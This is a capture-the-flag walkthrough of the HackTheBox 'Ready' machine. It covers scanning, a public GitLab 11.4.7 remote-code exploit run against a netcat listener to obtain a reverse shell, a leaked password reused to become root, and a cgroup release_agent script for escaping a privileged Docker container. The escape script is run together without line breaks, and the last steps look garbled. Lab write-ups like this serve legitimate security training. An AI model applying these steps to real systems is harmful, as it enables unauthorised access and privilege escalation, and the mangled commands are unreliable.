Ready HackTheBox WalkThrough
This is Ready HackTheBox machine walkthrough. In this writeup, I have demonstrated step-by-step how I rooted to Ready HTB machine. Before starting let us know something about this machine. It is a Linux box with IP address 10.10.10.220 and difficulty medium assigned by its maker. First of all, connect your PC with HackTheBox VPN and make sure your connectivity with Ready machine by pinging its IP 10.10.10.220. If all goes correct then start hacking.
As usual, I started by scanning the machine. Used Nmap (a port scanner) for this task and the result is below-
Scanning
$ nmap -sC -sV -oN ready.nmap 10.10.10.220

Nmap revealed ports 22 and 5080 as open. OpenSSH on port 22 and nginx web server on port 5080 are running. Port 22 is useless for now because we don’t have any credential to log in so leave this port and move further for enumeration on port 5080. But wait, OpenSSH banner revealed that the host Operating System is Ubuntu 4 and Ubuntu 4 was released in 2004. So if nmap is correct then we would have a large number of Kernel Exploits available to get root to this machine after we will get into it. But I am not sure whether nmap is correct. We will dig deeper when we will be inside the ready machine. For now let us enumerate on port 5080.
Nmap script http-title revealed GitLab on port 5080. So the webserver at port 5080 is using GitLab to host Git repository. GitLab is same as GitHub and is used to host git repository. After going to the URL http://10.10.10.220:5080 redirected to http://10.10.10.220:5080/users/sign_in. There is a register option so immediately I registered with some fake credentials. After login into this site, found the exact version of this GitLab at URL http://10.10.10.220:5080/help. The installed version is GitLab Community Edition 11.4.7 and a message update asap also present there.
Normally, if you see such type of message then there is clear cut information that this web application will be affected with severe security vulnerability. That’s why it is written asap.

After searching GitLab Community Edition 11.4.7 exploit over internet found very first link on exploit-db which revealed that it is effected with RCE vulnerability and proof-of-concept is also present in this exploit. For more info about this exploit check here. According this exploit to use this, we require some additional parameters. They are authenticity_token, authenticated cookies, username, localport, and localip.

To get authenticated_token and authenticated cookies follow the given steps.
Creating New Project
1. Login to GitLab and click on New project to create new project.

2. Under Import project, choose git Repo by URL as a source to import project from and fill something like this
Git repository URL: https://127.0.0.1/localhost.git
Project name: New Project
Project Slug: localhost, and leave all other fields default.

3. Click on Create Project and capture the request in Burpsuite. The request will look something like this.

4. Select the authenticity_token and URL decode it by pressing CTRL+SHFT+U.
5. Now copy the decoded authenticity_token and _gitlab_session to the exploit code. The final modified exploit code snippet will look something like this. Now we are all done just start netcat on port 1234 in one window and in other window run the exploit.

Getting User Shell
$ rlwrap nc -nvlp 1234
$ python3 49257.py


We have got user shell. Upgrade the shell to fully qualified Linux shell so that we can run more advanced Linux command through it.
Upgrading Shell
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
$ export TERM=xterm
$ ^Z # Press CTRL+Z to background the shell
$ stty raw -echo
$ fg # And press two times enter to foreground the shell
Let us capture user flag.
Capture User Flag
$ cat /home/dude/user.txt

Privilege Escalation
After some enumeration found a file gitlab.rb inside the directory /opt/backup/ and this file contains password of SMTP user. The password is wW59U!ZKMbG9+*#h. This password will be useful for us if it will be used by some other user like root.
$ cat /opt/backup/gitlab.rb | grep smtp

When I used this password to switch to user root I could easily switch.
Switching to User Root
$ su root
~wW59U!ZKMbG9+*#h
# whoami && id

But when I tried to capture root flag root.txt it is not present inside root home directory. After some more enumeration and googling found that this is a privileged docker container and it can be escaped to get root flag and even you can access any file which is owned by root user by escaping it. For more info check this wonderful article on escaping privileged docker container.
So to get root flag follow the given steps. I have created a bash script to escape the container and to get root flag. You can also run each command one by one or simply run the whole script on ready machine.
Capture Root Flag
#!/bin/shmkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrpmkdir /tmp/cgrp/xecho 1 > /tmp/cgrp/x/notify_on_releasehost_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`echo "$host_path/cmd" > /tmp/cgrp/release_agentecho '#!/bin/sh' > /cmdecho "cat /root/root.txt > $host_path/output" >> /cmdchmod a+x /cmdsh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"cat /output
On Kali Machine
$ cat root_flag.sh
$ sudo python3 -m http.server 80

On Ready Machine
# cat /dev/shm

This was how I rooted to Ready HackTheBox machine. Learnt a lot after rooting this box. Hope you have also learnt some new things from this box walkthrough. Thanks for reading this. For any query and suggestion feel free to ping us at [email protected].